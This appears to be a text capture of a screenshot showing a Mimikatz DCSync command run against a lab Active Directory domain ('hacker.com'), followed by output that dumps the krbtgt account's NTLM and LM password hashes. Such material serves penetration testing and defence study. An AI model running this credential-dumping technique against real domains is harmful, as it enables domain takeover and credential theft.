 mimikatz # lsadump::dcsync /domain:hacker.com /user:krbtgt
[DC] 'hacker.com' will be the domain
[DC] 'WIN2016.hacker.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/1/16 18:09:01
Object Security ID : S-1-5-21-4142325525-4010877712-1436273712-502
Object Relative ID : 502
Credentials:
Hash NTLM: 134cb278c0ff27ea0457f2a1eafdbc25
ntlm- 0: 134cb278c0ff27ea0457f2a1eafdbc25
lm - 0: a4fec4fd2500df1d0008891a45eb4e45